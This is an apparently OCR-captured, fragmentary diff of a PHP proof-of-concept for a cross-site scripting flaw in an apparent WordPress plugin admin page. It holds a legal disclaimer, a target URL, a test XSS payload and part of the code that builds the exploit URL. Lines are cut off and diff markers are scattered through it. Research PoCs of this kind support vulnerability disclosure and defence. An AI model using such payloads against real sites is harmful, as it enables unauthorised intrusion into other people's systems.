
// educational purposes only. Use of this code
+
// explicit written permission from the system
// violate applicable laws including the Compu
// Criminal Code s.342.1 (Canada), and the EU 
-
// computer misuse statutes. This code is prov
-
// of any kind. Atomic Edge and its authors ac
+
// damages, or legal consequences arising from
+
// solely responsible for ensuring compliance 
+
// your jurisdiction before use.

+
// ===========================================
+
// Atomic Edge CVE Research - Proof of Concept
+
<?php
// Configuration
$target_url
=
'http://example.com/wp-admin/'
;
@@ -389,8 +382,7 @@
$payload
=
'<script>alert("XSS");</script>'
;
// Craft malicious URL with XSS payload
$exploit_url
=
$target_url
.
'?page=visitor-m
-
-
// Display exploitation instructions